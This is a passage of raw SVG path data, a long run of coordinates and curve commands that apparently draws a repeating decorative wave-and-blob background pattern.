9,49.755-6.228,4.4-2.05,10.491-3.243,22.358-4.739l9.583-1.171c4-.5,7.249-.917,10.471-1.38C600.158,3.548,607.541,2.2,614.77.5q.989-.233,1.973-.5h3.7q-2.708.869-5.451,1.52-11.407,2.651-23.011,4.252c-3.234.463-6.483.891-10.5,1.382l-9.572,1.167c-11.758,1.477-17.791,2.667-22.064,4.668-9.462,4.4-28.9,6.31-50.174,6.31a28.031,28.031,0,0,1-4.383-.365,63.348,63.348,0,0,1-9.318-2.392c-7.484-2.311-9.818-2.877-12.876-2.68-3.977.242-6.76,2.4-8.637,7.206-1.9,4.873-2.467,7.869-3.406,15.659-1.118,9.387-2.925,12.668-10.162,14.949a40.747,40.747,0,0,0-6.936,2.78c-.641.349-1.181.669-1.791,1.067l-1.368.9c-1.935,1.194-3.934,1.558-9.431,1.558-3.261,0-9-.571-9.7-.411-1.243.3-.762-.143-7.277,6.525a68.247,68.247,0,0,1-6.444,5.618c-1.552,1.231-7.3,5.678-8.1,6.3a104.125,104.125,0,0,0-11.273,9.806c-4.978,5.2-6.983,9.561-5.67,13.274,1.365,3.836,4.149,4.622,9.075,2.952A56.575,56.575,0,0,0,399.9,98.4c1.529-.8,7.929-4.316,9.552-5.185a117.978,117.978,0,0,1,12.551-5.934q5.713-2.317,11.253-5.061c2.08-1.014,10.952-5.4,13.255-6.5,4.5-2.2,8.258-3.949,11.879-5.528,17.474-7.634,29.892-10.354,38.4-6.95l5.537,2.195c2.346.918,4.254,1.693,6.139,2.485q6.8,2.809,13.325,6.27c18.7,10.068,30.94,23.138,35.468,41.683,7.1,29.117,3.672,47.593-8.238,65.23-4.047,6.009-3.586,9.617.063,9.377,4.219-.294,10.409-5.175,15.406-13.09,3.159-5.016,5.2-10.921,8.207-22.509l1.724-6.635c.673-2.581,1.263-4.726,1.865-6.8,5.024-17.311,11.214-28.516,21.982-36.339,7.288-5.288,24.191-16.2,25.974-17.506,6.874-5.028,10.737-9.873,14.623-18.82,7.891-18.231,21.5-25.446,45.337-25.446,9.544,0,18.26-1.178,30.107-3.644q3.167-.655,6.323-1.338c2.448-.522,4.148-.878,5.771-1.184a53.858,53.858,0,0,1,9.795-1.149c4.528,0,9.576-1.044,32-6.258l3.011-.7c16.657-3.831,26.139-5.593,32.277-5.593,1.572,0,2.448.012,6.526.1,7.949.162,12.508.138,17.665-.209,16.731-1.107,27.253-5.6,30.385-15.219.917-2.768,1.964-5.493,3.136-8.157h1.125q-1.86,4.155-3.3,8.49c-3.292,10.164-14.17,14.793-31.28,15.932-5.2.345-9.767.366-17.759.21-4.059-.094-4.934-.1-6.495-.1-6.025,0-15.476,1.748-32.054,5.56l-3.007.7c-22.6,5.248-27.577,6.282-32.23,6.282a53.316,53.316,0,0,0-9.611,1.137c-1.611.306-3.316.65-5.752,1.165q-3.161.667-6.323,1.344c-11.906,2.477-20.7,3.674-30.311,3.674-23.468,0-36.7,7.011-44.379,24.732-3.976,9.2-7.973,14.2-14.987,19.34-1.814,1.327-18.721,12.228-25.978,17.508-10.542,7.654-16.622,18.677-21.6,35.78-.594,2.054-1.173,4.183-1.857,6.763l-1.724,6.641c-3.038,11.684-5.095,17.666-8.328,22.8-5.149,8.169-11.593,13.26-16.2,13.573-.156.006-.305.017-.454.017C544.323,191.544,543.889,186.893,548.194,180.519ZM0,184.878c10.132-17.942,28.507-38.71,42.846-44.751,14.424-6.1,19.757-12.273,19.757-18.9,0-3.024,2.784-8.785,6.964-14.357,4.852-6.479,10.858-11.876,17.075-14.822C99.389,86.016,120.8,81.5,134.99,81.5c5.423,0,10.021-1.57,16.743-5.112,9.376-4.928,10.3-5.339,13.845-5.339,10.62,0,32.684-2.669,46.654-6.245l3.953-1.024,3.539-.93c2.651-.69,4.414-1.128,6.045-1.5a39.507,39.507,0,0,1,9.767-1.223,31.877,31.877,0,0,1,8.841,1.547c4.649,1.431,13.978-.937,23.315-5.939a69.108,69.108,0,0,0,10.033-6.479v2.507c-11.308,8.507-26.264,14.279-33.939,11.918a29.5,29.5,0,0,0-8.289-1.463,38.188,38.188,0,0,0-9.29,1.171q-4.78,1.105-9.513,2.4l-3.973,1.037c-14.131,3.616-36.359,6.3-47.143,6.3-3.05,0-3.988.415-12.919,5.113-6.983,3.666-11.836,5.339-17.669,5.339-13.916,0-35.022,4.455-47.491,10.35-5.893,2.79-11.64,7.969-16.309,14.2-3.926,5.25-6.549,10.666-6.549,13.092,0,7.6-5.912,14.444-21.02,20.822C29.071,148.2,9.81,170.491.289,188.622c-.1.186-.195.375-.289.559Zm2079.139-4.628c-2.9-1.184-4.281-4.537-6.271-12.915q-.428-1.8-.856-3.614a59.569,59.569,0,0,0-2.323-7.8c-5.243-13.383-8.2-22.532-8.2-27.379,0-4.57,3.918-6.333,12.4-7.391.9-.109,1.8-.217,2.7-.312a32.561,32.561,0,0,0,6.659-1.152c1.282-.442,2.138-.728,3.953-1.314,5.447-1.755,9.29-3.138,19.476-7.05,3.6-1.378,6.342-1.924,8.34-1.679v1.044c-1.787-.247-4.383.24-7.972,1.618-10.205,3.922-14.073,5.3-19.527,7.069-1.814.586-2.683.865-3.945,1.294a32.68,32.68,0,0,1-6.87,1.217c-.9.1-1.794.207-2.694.311-7.949.983-11.5,2.581-11.5,6.344,0,4.651,2.948,13.777,8.117,26.983a61.09,61.09,0,0,1,2.374,7.942q.44,1.808.856,3.616c1.9,7.965,3.234,11.2,5.67,12.2,2.252.922,4.79.631,7.617-.75,3.546-1.765,7.359-5.163,11.417-9.9,1.553-1.78,3.031-3.645,4.681-5.826l3.222-4.284c2.639-3.374,6.19-12.762,8.555-21.148v3.61c-2.338,7.523-5.372,15.157-7.761,18.195-.446.578-2.721,3.616-3.21,4.275-1.662,2.2-3.159,4.08-4.712,5.877-4.16,4.823-8.054,8.3-11.754,10.138a12.014,12.014,0,0,1-5.294,1.392A8.225,8.225,0,0,1,2079.139,180.25Zm-612.432,0c-2.893-1.184-4.281-4.537-6.268-12.915-.289-1.2-.571-2.407-.856-3.614a60.105,60.105,0,0,0-2.327-7.8c-5.24-13.383-8.2-22.532-8.2-27.379,0-4.57,3.914-6.333,12.395-7.391.9-.109,1.8-.217,2.706-.312a32.559,32.559,0,0,0,6.655-1.152c1.286-.442,2.143-.728,3.957-1.314,5.443-1.755,9.286-3.138,19.472-7.05,3.6-1.378,6.342-1.924,8.34-1.679v1.044c-1.783-.247-4.383.24-7.973,1.618-10.205,3.922-14.068,5.3-19.523,7.069-1.814.586-2.682.865-3.945,1.294a32.675,32.675,0,0,1-6.874,1.217c-.9.1-1.795.207-2.69.311-7.953.983-11.5,2.581-11.5,6.344,0,4.651,2.948,13.777,8.117,26.983a61.72,61.72,0,0,1,2.377,7.942q.44,1.808.852,3.616c1.9,7.965,3.234,11.2,5.673,12.2,2.252.922,4.79.631,7.613-.75,3.55-1.765,7.363-5.163,11.421-9.9,1.548-1.78,3.026-3.645,4.68-5.826l3.218-4.284c2.643-3.374,6.189-12.762,8.555-21.148v3.61c-2.334,7.523-5.372,15.157-7.757,18.195-.45.578-2.721,3.616-3.214,4.275-1.658,2.2-3.159,4.08-4.708,5.877-4.16,4.823-8.055,8.3-11.758,10.138a11.987,11.987,0,0,1-5.294,1.392A8.237,8.237,0,0,1,1466.707,180.25Zm-612.428,0c-2.9-1.184-4.281-4.537-6.272-12.915q-.428-1.8-.856-3.614a59.579,59.579,0,0,0-2.323-7.8c-5.243-13.383-8.2-22.532-8.2-27.379,0-4.57,3.918-6.333,12.4-7.391q1.349-.169,2.7-.312a32.708,32.708,0,0,0,6.659-1.152c1.283-.442,2.139-.728,3.953-1.314,5.447-1.755,9.29-3.138,19.476-7.05,3.6-1.378,6.342-1.924,8.336-1.679v1.044c-1.783-.247-4.383.24-7.973,1.618-10.2,3.922-14.068,5.3-19.523,7.069-1.814.586-2.682.865-3.945,1.294a32.679,32.679,0,0,1-6.87,1.217c-.9.1-1.795.207-2.694.311-7.953.983-11.5,2.581-11.5,6.344,0,4.651,2.948,13.777,8.117,26.983a60.668,60.668,0,0,1,2.373,7.942q.44,1.808.856,3.616c1.9,7.965,3.234,11.2,5.67,12.2,2.252.922,4.79.631,7.617-.75,3.546-1.765,7.359-5.163,11.417-9.9,1.548-1.78,3.03-3.652,4.68-5.826l3.222-4.284c2.639-3.374,6.19-12.764,8.551-21.148v3.61c-2.334,7.523-5.368,15.153-7.758,18.195-.446.574-2.721,3.616-3.21,4.275-1.662,2.195-3.159,4.077-4.712,5.877-4.16,4.823-8.055,8.3-11.754,10.138a12.017,12.017,0,0,1-5.3,1.392A8.2,8.2,0,0,1,854.279,180.25Zm-612.432,0c-2.893-1.184-4.281-4.537-6.272-12.915q-.428-1.8-.856-3.614a59.568,59.568,0,0,0-2.323-7.8c-5.239-13.383-8.2-22.532-8.2-27.379,0-4.57,3.918-6.333,12.4-7.391q1.355-.169,2.7-.312a32.709,32.709,0,0,0,6.659-1.152c1.286-.442,2.143-.728,3.957-1.314,5.443-1.755,9.286-3.138,19.472-7.05,3.6-1.378,6.342-1.924,8.34-1.679v1.044c-1.783-.247-4.383.24-7.973,1.618-10.205,3.922-14.068,5.3-19.523,7.069-1.814.586-2.682.865-3.949,1.294a32.573,32.573,0,0,1-6.87,1.217q-1.349.154-2.69.311c-7.953.983-11.5,2.581-11.5,6.344,0,4.651,2.948,13.777,8.117,26.983a60.687,60.687,0,0,1,2.373,7.942c.293,1.205.583,2.409.856,3.616,1.9,7.965,3.234,11.2,5.67,12.2,2.256.922,4.794.631,7.617-.75,3.55-1.765,7.363-5.163,11.417-9.9,1.552-1.78,3.03-3.652,4.68-5.826l3.222-4.284c2.643-3.374,6.19-12.764,8.555-21.148v3.61c-2.334,7.523-5.372,15.153-7.757,18.195-.45.574-2.721,3.616-3.214,4.275-1.662,2.195-3.159,4.077-4.708,5.877-4.16,4.823-8.055,8.3-11.757,10.138a11.989,11.989,0,0,1-5.294,1.392A8.223,8.223,0,0,1,241.847,180.25Zm1261.446-6.671,4.668-7.684q6.029-9.769,12.821-19c0-.1,1.5-3.272,2.463-6.451.458-1.5,3.648-12.554,5.044-17.281,1.869-6.306,3.511-12.639,5.294-20.145.774-3.271,3.507-15.217,4.137-17.915,4.712-19.811,8.688-29.292,16.234-35.367.852-.7,1.752-1.391,2.7-2.1,1.408-1.067,2.854-2.1,4.79-3.474l4.63-3.281c12.489-8.96,17.251-15.691,17.251-28.375,0-5.452,1.525-9.33,4.722-12.5h1.519c-3.566,3.141-5.224,6.951-5.224,12.5,0,13.095-4.954,20.093-17.677,29.228l-4.649,3.284c-1.935,1.361-3.363,2.407-4.762,3.453-.938.707-1.822,1.4-2.67,2.087-7.3,5.875-11.214,15.2-15.863,34.792-.641,2.686-3.367,14.632-4.149,17.917q-2.369,10.182-5.3,20.207c-1.4,4.7-4.586,15.757-5.056,17.279a30.057,30.057,0,0,1-2.51,6.611c-.837,1.463-6.983,9.489-12.887,19.1l-5.525,9.1Zm-612.432,0,4.669-7.684q6.035-9.769,12.821-19a67.994,67.994,0,0,0,2.463-6.451c.461-1.5,3.652-12.554,5.048-17.281,1.865-6.306,3.507-12.639,5.29-20.145.774-3.271,3.507-15.217,4.141-17.915,4.712-19.811,8.688-29.292,16.231-35.367.856-.7,1.756-1.391,2.7-2.1,1.408-1.067,2.854-2.1,4.794-3.474l4.626-3.281C966.137,31.919,970.9,25.188,970.9,12.5c0-5.452,1.525-9.33,4.722-12.5h1.522c-3.565,3.141-5.223,6.951-5.223,12.5,0,13.095-4.954,20.093-17.677,29.228l-4.649,3.284c-1.939,1.361-3.367,2.407-4.762,3.453-.938.707-1.826,1.4-2.671,2.087-7.3,5.875-11.218,15.2-15.863,34.792-.645,2.686-3.367,14.632-4.152,17.917q-2.369,10.182-5.3,20.207c-1.4,4.7-4.586,15.757-5.056,17.279a30.065,30.065,0,0,1-2.51,6.611c-.833,1.463-6.983,9.489-12.884,19.1l-5.529,9.1Zm-612.428,0,4.669-7.684q6.029-9.769,12.821-19.01a67.878,67.878,0,0,0,2.463-6.444c.457-1.508,3.648-12.556,5.044-17.281,1.869-6.306,3.507-12.639,5.294-20.145.774-3.271,3.5-15.217,4.137-17.915,4.712-19.811,8.688-29.292,16.23-35.367.856-.7,1.756-1.391,2.7-2.1,1.411-1.067,2.854-2.1,4.794-3.474l4.629-3.281c12.489-8.96,17.251-15.693,17.251-28.375,0-5.452,1.525-9.33,4.722-12.5h1.519c-3.566,3.141-5.224,6.951-5.224,12.5,0,13.09-4.954,20.093-17.677,29.228l-4.649,3.284c-1.936,1.361-3.367,2.4-4.762,3.453-.938.707-1.822,1.4-2.671,2.087-7.3,5.875-11.214,15.2-15.863,34.792-.645,2.686-3.367,14.632-4.149,17.917q-2.369,10.176-5.3,20.207c-1.4,4.7-4.59,15.757-5.056,17.279a30.062,30.062,0,0,1-2.51,6.611c-.837,1.463-6.983,9.489-12.887,19.1l-5.525,9.1Zm1801.48-3.4c-1.916-1.64-3.159-4.775-4.7-10.953-.3-1.2-1.459-6.094-1.752-7.276q-1.185-4.877-2.764-9.64c-2.448-7.128-3.089-11.266-2.143-13.525.786-1.911,2.123-2.343,5.708-2.561a28.35,28.35,0,0,0,3.03-.293l1.99-.346c.731-.123,1.24-.208,1.709-.3,1.122-.211,1.959-.4,2.764-.63a37.418,37.418,0,0,0,6.616-2.854,36.089,36.089,0,0,1,6-2.467l.286-.094a49.141,49.141,0,0,0,8.958-3.707c4.254-2.178,6.475-1.969,7.1.877.45,2.09.208,4.19-1.274,13.275-2.311,14.237-9.337,27.327-21.579,37.946-2.827,2.445-5.146,3.646-7.077,3.646A4.3,4.3,0,0,1,2079.913,170.178Zm26.15-53.708a50.131,50.131,0,0,1-9.1,3.762l-.285.1a35.325,35.325,0,0,0-5.853,2.4,38.379,38.379,0,0,1-6.78,2.918c-.856.239-1.725.44-2.866.662q-1.935.359-3.883.658a25.439,25.439,0,0,1-2.979.289c-3.191.192-4.25.536-4.833,1.935-.794,1.924-.2,5.873,2.174,12.753q1.6,4.807,2.792,9.733l1.756,7.277c1.49,5.957,2.67,8.969,4.364,10.412,1.908,1.632,4.579.971,8.637-2.55,12.047-10.454,18.96-23.314,21.235-37.324,1.427-8.833,1.681-10.987,1.275-12.867-.219-1.016-.723-1.538-1.681-1.538A9.924,9.924,0,0,0,2106.063,116.47Zm-638.578,53.708c-1.92-1.64-3.163-4.775-4.7-10.953-.309-1.2-1.459-6.094-1.756-7.276q-1.185-4.877-2.764-9.64c-2.448-7.128-3.089-11.266-2.139-13.525.786-1.911,2.119-2.343,5.708-2.561a28.262,28.262,0,0,0,3.026-.293l1.99-.346c.735-.123,1.243-.208,1.713-.3,1.122-.211,1.955-.4,2.764-.63a37.639,37.639,0,0,0,6.616-2.854,36.059,36.059,0,0,1,5.994-2.467l.285-.094a49.3,49.3,0,0,0,8.962-3.707c4.25-2.178,6.475-1.969,7.1.877.45,2.09.2,4.19-1.275,13.275-2.315,14.237-9.341,27.327-21.583,37.946-2.823,2.445-5.145,3.646-7.077,3.646A4.29,4.29,0,0,1,1467.485,170.178Zm26.15-53.708a50.157,50.157,0,0,1-9.106,3.762l-.285.1a35.3,35.3,0,0,0-5.85,2.4,38.5,38.5,0,0,1-6.78,2.918c-.856.239-1.724.44-2.866.662-1.29.239-2.589.459-3.886.658a25.352,25.352,0,0,1-2.976.289c-3.19.192-4.254.536-4.833,1.935-.8,1.924-.2,5.873,2.17,12.753q1.6,4.807,2.8,9.733l1.756,7.277c1.486,5.957,2.671,8.969,4.364,10.412,1.9,1.632,4.575.971,8.633-2.55,12.051-10.454,18.964-23.314,21.235-37.324,1.431-8.833,1.685-10.987,1.275-12.867-.215-1.016-.719-1.538-1.677-1.538A9.923,9.923,0,0,0,1493.635,116.47ZM855.053,170.178c-1.916-1.64-3.159-4.775-4.7-10.953-.305-1.2-1.458-6.1-1.756-7.276q-1.179-4.877-2.76-9.64c-2.448-7.13-3.089-11.266-2.143-13.525.786-1.916,2.123-2.343,5.709-2.561a28.46,28.46,0,0,0,3.03-.293l1.986-.346c.735-.127,1.243-.208,1.713-.3,1.122-.211,1.959-.4,2.764-.632a37.316,37.316,0,0,0,6.616-2.852,36.093,36.093,0,0,1,6-2.467l.282-.094a49.478,49.478,0,0,0,8.962-3.707c4.254-2.178,6.475-1.969,7.1.877.45,2.09.2,4.19-1.275,13.275-2.315,14.237-9.337,27.327-21.583,37.946-2.823,2.445-5.142,3.646-7.073,3.646A4.3,4.3,0,0,1,855.053,170.178ZM881.2,116.47a50.241,50.241,0,0,1-9.1,3.762l-.285.1a35.341,35.341,0,0,0-5.853,2.4,38.38,38.38,0,0,1-6.78,2.918c-.856.239-1.724.44-2.866.662q-1.936.359-3.883.658a25.531,25.531,0,0,1-2.979.289c-3.191.192-4.25.536-4.833,1.935-.794,1.924-.2,5.873,2.174,12.753q1.6,4.807,2.792,9.733l1.756,7.275c1.49,5.959,2.671,8.971,4.364,10.414,1.9,1.627,4.579.971,8.633-2.55,12.051-10.454,18.964-23.314,21.239-37.324,1.427-8.833,1.681-10.987,1.275-12.867-.219-1.016-.723-1.542-1.681-1.542A9.864,9.864,0,0,0,881.2,116.47ZM242.625,170.178c-1.92-1.64-3.163-4.775-4.7-10.953-.3-1.2-1.454-6.1-1.752-7.276q-1.185-4.877-2.764-9.64c-2.448-7.13-3.089-11.266-2.139-13.525.782-1.916,2.119-2.343,5.709-2.561a28.366,28.366,0,0,0,3.026-.293l1.99-.346c.731-.127,1.243-.208,1.713-.3,1.122-.211,1.955-.4,2.764-.632a37.44,37.44,0,0,0,6.616-2.852,36.052,36.052,0,0,1,5.994-2.467l.285-.094a49.591,49.591,0,0,0,8.962-3.707c4.25-2.178,6.475-1.969,7.1.877.45,2.09.2,4.19-1.275,13.275-2.315,14.237-9.341,27.327-21.583,37.946-2.827,2.445-5.146,3.646-7.077,3.646A4.29,4.29,0,0,1,242.625,170.178Zm26.15-53.708a50.277,50.277,0,0,1-9.107,3.762l-.285.1a35.479,35.479,0,0,0-5.853,2.4,38.38,38.38,0,0,1-6.78,2.918c-.856.239-1.72.44-2.862.662-1.29.239-2.588.459-3.887.658a25.346,25.346,0,0,1-2.975.289c-3.191.192-4.254.536-4.833,1.935-.8,1.924-.2,5.873,2.17,12.753q1.6,4.807,2.8,9.733l1.752,7.275c1.49,5.959,2.671,8.971,4.364,10.414,1.908,1.627,4.579.971,8.637-2.55,12.051-10.454,18.964-23.314,21.235-37.324,1.427-8.833,1.685-10.987,1.275-12.867-.215-1.016-.719-1.542-1.677-1.542A9.864,9.864,0,0,0,268.776,116.47ZM0,167.82c7.644-15.274,11.981-19.831,21.505-27.152a58.1,58.1,0,0,1,11.656-6.689l2.373-1.092c12.164-5.592,17.2-9.332,21.513-18.162,1.916-3.942,2.526-6.582,3.437-12.831.794-5.423,1.505-7.9,3.6-10.718,2.62-3.552,7.167-6.549,14.639-9.416a124.653,124.653,0,0,1,12.285-3.9c16.649-4.5,25.775-5.607,40.375-6.077,7.034-.229,9.685-.583,12.907-2.092a21.293,21.293,0,0,0,3.652-2.2,35.263,35.263,0,0,1,13.5-5.932c5.822-1.321,10.9-1.606,19.065-1.513l2.4.025c2.874,0,6.932-1.047,20.082-4.906,11.042-3.216,16.262-4.505,19.679-4.505a22.5,22.5,0,0,1,3.621.429l5.107.945c10.01,1.751,17.779,1.971,25.642-.225,8.133-2.281,15.089-7.075,20.684-14.885V38.64A37.869,37.869,0,0,1,257.3,52.8c-8.035,2.249-15.937,2.028-26.08.239l-5.1-.936a23.314,23.314,0,0,0-3.456-.41c-3.261,0-8.481,1.276-20.125,4.682-12.59,3.694-16.621,4.729-19.636,4.729l-2.409-.025c-8.094-.106-13.1.18-18.831,1.489a34.561,34.561,0,0,0-13.13,5.746,21.957,21.957,0,0,1-3.824,2.323c-3.386,1.567-6.115,1.954-13.294,2.18-14.53.462-23.581,1.571-40.14,6.033a126.349,126.349,0,0,0-12.184,3.87c-7.312,2.824-11.714,5.708-14.2,9.076-1.935,2.631-2.631,4.976-3.394,10.245-.919,6.352-1.56,9.072-3.539,13.131a31.833,31.833,0,0,1-9.849,11.967c-3.179,2.36-6.064,3.9-12.164,6.691l-2.354,1.086a57.216,57.216,0,0,0-11.468,6.575C12.367,149,8.146,153.52,0,170.112Zm1674.33-5.376c-10.366-5.9-14.068-18.8-5.095-23.906q2.334-1.324,4.567-2.822l2.068-1.361c1.294-.864,2.631-1.668,4-2.4,4.821-2.543,8.993-2.928,14.276-.754,9.337,3.83,11.194,13.936,7.441,27.808l-.008-.008c-1.533,5.649-6.01,8.2-11.734,8.2C1685.188,167.2,1679.718,165.521,1674.33,162.445Zm2.092-27.208-2.068,1.358c-.856.554-1.533.989-2.205,1.408-.837.524-1.631,1-2.424,1.454-8.1,4.6-4.68,16.518,5.095,22.077,11.535,6.575,23.249,6.516,25.775-2.823,3.64-13.413,1.889-22.967-6.831-26.55-4.993-2.044-8.86-1.693-13.427.726v-.006C1679,133.6,1677.688,134.391,1676.422,135.237ZM1061.9,162.445c-10.37-5.9-14.072-18.8-5.1-23.906q2.34-1.324,4.567-2.822l2.068-1.361q1.947-1.3,4-2.4c4.821-2.543,8.993-2.928,14.272-.754,9.341,3.83,11.194,13.936,7.445,27.808l-.012-.008c-1.529,5.649-6.01,8.2-11.734,8.2C1072.76,167.2,1067.29,165.521,1061.9,162.445Zm2.088-27.208-2.068,1.358c-.856.554-1.529.989-2.2,1.408-.837.524-1.634,1-2.428,1.454-8.094,4.6-4.68,16.518,5.1,22.077,11.531,6.575,23.245,6.516,25.775-2.823,3.636-13.413,1.885-22.967-6.835-26.55-4.993-2.044-8.856-1.693-13.423.726v-.006Q1065.9,133.962,1063.99,135.237ZM449.47,162.443c-10.366-5.9-14.068-18.8-5.095-23.9q2.334-1.324,4.567-2.827l2.068-1.355q1.941-1.3,4-2.4c4.821-2.543,8.993-2.928,14.276-.754,9.337,3.83,11.191,13.936,7.441,27.808l-.012-.008c-1.529,5.649-6.006,8.2-11.73,8.2C460.332,167.2,454.858,165.516,449.47,162.443Zm2.092-27.214-2.072,1.364c-.852.556-1.529.991-2.2,1.41-.837.524-1.631,1-2.428,1.454-8.094,4.6-4.676,16.518,5.1,22.077,11.535,6.575,23.249,6.516,25.775-2.823,3.64-13.413,1.889-22.967-6.831-26.55-5-2.044-8.86-1.693-13.427.726v-.006C454.138,133.6,452.829,134.391,451.562,135.229Zm1632.6,21.819c-2.1-1.776-3.566-4.856-6.8-13.5-1.9-5.045-2.088-8.466-.692-10.664,1.142-1.775,2.956-2.465,5.944-2.82l1.286-.124a19.4,19.4,0,0,0,2.342-.326h-.008a18.126,18.126,0,0,0,3.977-1.484c.356-.188,2.62-1.367,3.382-1.743a40.284,40.284,0,0,1,4.794-1.978c2.753-.942,4.731-.8,5.994.417,1,.982,1.365,2.365,1.439,4.371.02.417.02.735.02,1.431,0,5.885-4.719,17.648-11.562,23.784-2.843,2.552-5.106,3.839-7.069,3.839A4.618,4.618,0,0,1,2084.163,157.047Zm14.866-30.644a38.315,38.315,0,0,0-4.555,1.878c-.735.355-2.987,1.538-3.386,1.738a19.807,19.807,0,0,1-4.383,1.627,16.856,16.856,0,0,1-2.612.376l-1.243.124c-2.448.287-3.773.8-4.477,1.894-.946,1.494-.794,4.286.888,8.764,3.081,8.193,4.5,11.194,6.2,12.636,1.662,1.4,3.711.782,7.472-2.593,6.381-5.728,10.866-16.9,10.866-22.215,0-.671,0-.971-.019-1.346a4.323,4.323,0,0,0-.806-2.928,1.971,1.971,0,0,0-1.439-.472A8.025,8.025,0,0,0,2099.029,126.4Zm-627.294,30.644c-2.1-1.776-3.57-4.856-6.8-13.5-1.9-5.045-2.092-8.466-.7-10.664,1.142-1.775,2.956-2.465,5.943-2.82l1.286-.124a19.634,19.634,0,0,0,2.346-.326h-.012a18.05,18.05,0,0,0,3.976-1.484c.36-.188,2.62-1.367,3.386-1.743a40.257,40.257,0,0,1,4.79-1.978c2.753-.942,4.731-.8,5.994.417,1,.982,1.369,2.365,1.439,4.371.02.417.02.735.02,1.431,0,5.885-4.719,17.648-11.558,23.784-2.843,2.552-5.11,3.839-7.069,3.839A4.61,4.61,0,0,1,1471.735,157.047ZM1486.6,126.4a38.076,38.076,0,0,0-4.559,1.878c-.735.355-2.987,1.538-3.386,1.738a19.736,19.736,0,0,1-4.383,1.627,16.791,16.791,0,0,1-2.608.376l-1.243.124c-2.448.287-3.773.8-4.477,1.894-.95,1.494-.8,4.286.888,8.764,3.077,8.193,4.5,11.194,6.2,12.636,1.662,1.4,3.711.782,7.472-2.593,6.385-5.728,10.87-16.9,10.87-22.215,0-.671,0-.971-.02-1.346a4.343,4.343,0,0,0-.805-2.928,1.988,1.988,0,0,0-1.443-.472A8.007,8.007,0,0,0,1486.6,126.4ZM859.3,157.047c-2.1-1.776-3.566-4.856-6.8-13.5-1.9-5.045-2.088-8.466-.692-10.664,1.142-1.775,2.956-2.465,5.943-2.82l1.286-.124a19.86,19.86,0,0,0,2.342-.326h-.008a18.121,18.121,0,0,0,3.976-1.484c.356-.188,2.62-1.367,3.382-1.743a40.322,40.322,0,0,1,4.794-1.978c2.753-.942,4.727-.8,5.994.417,1,.982,1.365,2.365,1.439,4.371.02.417.02.735.02,1.431,0,5.885-4.719,17.648-11.562,23.784-2.843,2.552-5.106,3.839-7.069,3.839A4.611,4.611,0,0,1,859.3,157.047ZM874.169,126.4a37.869,37.869,0,0,0-4.555,1.881c-.735.357-2.991,1.54-3.386,1.736a19.617,19.617,0,0,1-4.383,1.631,17.122,17.122,0,0,1-2.612.376l-1.243.124c-2.448.287-3.773.8-4.477,1.894-.946,1.494-.794,4.286.888,8.764,3.077,8.193,4.5,11.194,6.2,12.636,1.658,1.4,3.711.782,7.472-2.593,6.381-5.728,10.866-16.9,10.866-22.215,0-.671,0-.971-.02-1.346a4.321,4.321,0,0,0-.805-2.928,1.975,1.975,0,0,0-1.443-.472A7.966,7.966,0,0,0,874.169,126.4ZM246.876,157.047c-2.1-1.776-3.57-4.856-6.8-13.5-1.9-5.045-2.092-8.466-.7-10.664,1.142-1.775,2.956-2.465,5.943-2.82l1.286-.124a20.085,20.085,0,0,0,2.346-.326h-.012a18.12,18.12,0,0,0,3.977-1.484c.356-.188,2.62-1.367,3.386-1.743a40.255,40.255,0,0,1,4.79-1.978c2.753-.942,4.731-.8,5.994.417,1,.982,1.368,2.365,1.439,4.371.02.417.02.735.02,1.431,0,5.885-4.719,17.648-11.558,23.784-2.843,2.552-5.11,3.839-7.073,3.839A4.6,4.6,0,0,1,246.876,157.047ZM261.738,126.4a38.141,38.141,0,0,0-4.555,1.881c-.735.357-2.987,1.54-3.386,1.736a19.544,19.544,0,0,1-4.383,1.631,17.051,17.051,0,0,1-2.608.376l-1.243.124c-2.448.287-3.777.8-4.477,1.894-.95,1.494-.8,4.286.884,8.764,3.081,8.193,4.5,11.194,6.2,12.636,1.662,1.4,3.711.782,7.472-2.593,6.385-5.728,10.87-16.9,10.87-22.215,0-.671,0-.971-.023-1.346a4.324,4.324,0,0,0-.8-2.928,1.988,1.988,0,0,0-1.443-.472A7.986,7.986,0,0,0,261.738,126.4Zm1241.556,28.484c6.045-13.293,10.706-29.758,10.706-40.977,0-7.505-3.773-10.768-10.706-10.588v-1.047c7.452-.166,11.726,3.48,11.726,11.635,0,11.925-5.15,29.639-11.726,43.388Zm-612.432,0c6.045-13.293,10.706-29.758,10.706-40.977,0-7.505-3.769-10.768-10.706-10.588v-1.047c7.456-.166,11.726,3.48,11.726,11.635,0,11.925-5.15,29.639-11.726,43.388Zm-612.428,0c6.045-13.293,10.706-29.758,10.706-40.977,0-7.505-3.773-10.768-10.706-10.588v-1.047c7.453-.166,11.722,3.48,11.722,11.635,0,11.925-5.146,29.637-11.722,43.384Zm1402.035-.782-1.927-.979c-.684-.358-1.2-.652-1.662-.924-4.148-2.485-4.207-5.191.348-11.422,6.932-9.474,21.31-7.484,21.31,4.806,0,5.957-2.491,9.409-6.772,10.412a11.79,11.79,0,0,1-2.733.3A19.412,19.412,0,0,1,1680.468,154.1Zm-2.428-12.7c-4.23,5.788-4.18,7.777-.649,9.9.446.26.946.534,1.619.891l1.908.969c3.406,1.748,7.5,2.554,10.624,1.821,3.8-.9,5.971-3.906,5.974-9.4,0-5.538-2.929-8.938-7.464-9.577a11.807,11.807,0,0,0-1.474-.1A13.421,13.421,0,0,0,1678.04,141.4Zm-610,12.7-1.928-.979c-.68-.358-1.2-.652-1.658-.924-4.152-2.485-4.211-5.191.344-11.422,6.932-9.474,21.31-7.484,21.31,4.806,0,5.957-2.487,9.409-6.768,10.412a11.824,11.824,0,0,1-2.737.3A19.411,19.411,0,0,1,1068.037,154.1Zm-2.424-12.7c-4.231,5.788-4.18,7.777-.653,9.9.45.26.95.534,1.619.891l1.908.969c3.406,1.748,7.5,2.554,10.624,1.821,3.8-.9,5.974-3.906,5.974-9.4,0-5.538-2.925-8.938-7.464-9.577a11.793,11.793,0,0,0-1.47-.1A13.421,13.421,0,0,0,1065.612,141.4Zm-610,12.7-1.928-.979c-.684-.358-1.2-.652-1.662-.924-4.149-2.485-4.211-5.191.348-11.422,6.932-9.474,21.306-7.484,21.306,4.806,0,5.957-2.487,9.409-6.768,10.412a11.794,11.794,0,0,1-2.733.3A19.406,19.406,0,0,1,455.609,154.1Zm-2.428-12.7c-4.231,5.788-4.18,7.777-.653,9.9.45.26.95.534,1.623.891l1.908.969c3.406,1.748,7.5,2.554,10.624,1.821,3.8-.9,5.971-3.906,5.975-9.4,0-5.538-2.929-8.938-7.464-9.577a11.8,11.8,0,0,0-1.474-.1A13.42,13.42,0,0,0,453.18,141.4Zm1050.113-4.025c1.521-5.364,2.549-10.314,2.